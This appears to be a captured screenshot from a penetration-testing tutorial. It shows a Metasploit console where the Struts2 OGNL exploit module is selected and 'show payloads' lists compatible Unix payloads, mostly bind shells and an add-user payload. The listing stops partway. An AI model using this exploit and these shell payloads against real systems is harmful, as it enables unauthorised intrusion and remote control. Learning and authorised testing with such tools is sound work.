 msf6 exploit(multi/http/struts2_multi_eval_ognl) > show payloads
查看payload
Compatible Payloads
===================
#   Name   Disclosure Date   Rank   Check   Description
-   ----   ---------------   ----   -----   -----------
0   payload/cmd/unix/adduser   .   normal   No   Add user with useradd
1   payload/cmd/unix/bind_awk   .   normal   No   Unix Command Shell, Bind TCP (via
AWK)
2   payload/cmd/unix/bind_aws_instance_connect   .   normal   No   Unix SSH Shell, Bind Instance Conn
ect (via AWS API)
3   payload/cmd/unix/bind_busybox_telnetd   .   normal   No   Unix Command Shell, Bind TCP (via
BusyBox telnetd)
4   payload/cmd/unix/bind_jjs   .   normal   No   Unix Command Shell, Bind TCP (via
jjs)
5   payload/cmd/unix/bind_lua   .   normal   No   Unix Command Shell, Bind TCP (via
Lua)
6   payload/cmd/unix/bind_netcat   .   normal   No   Unix Command Shell, Bind TCP (via
netcat)
7   payload/cmd/unix/bind_netcat_gaping   .   normal   No   Unix Command Shell, Bind TCP (via
netcat -e)
8   payload/cmd/unix/bind_netcat_gaping_ipv6   .   normal   No   Unix Command Shell, Bind TCP (via
netcat -e) IPv6
9   payload/cmd/unix/bind_nodejs   .   normal   No   Unix Command Shell, Bind TCP (via
nodejs)
10   payload/cmd/unix/bind_perl   .   normal   No   Unix Command Shell, Bind TCP (via
Perl)
11   payload/cmd/unix/bind_perl_ipv6   .   normal   No   Unix Command Shell, Bind TCP (via
perl) IPv6
12   payload/cmd/unix/bind_r   .   normal   No   Unix Command Shell, Bind TCP (via
R)
13   payload/cmd/unix/bind_ruby   .   normal   No   Unix Command Shell, Bind TCP (via
Ruby)
14   payload/cmd/unix/bind_ruby_ipv6   .   normal   No   Unix Command Shell, Bind TCP (via
Ruby) IPv6
15   payload/cmd/unix/bind_socat_sctp   .   normal   No   Unix Command Shell, Bind SCTP (via